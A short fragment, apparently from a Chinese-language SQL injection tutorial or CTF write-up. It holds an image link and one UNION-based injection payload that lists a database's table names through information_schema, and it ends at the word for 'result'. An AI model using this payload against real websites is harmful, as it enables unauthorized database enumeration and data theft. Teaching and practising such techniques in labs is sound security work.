 ?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+结果: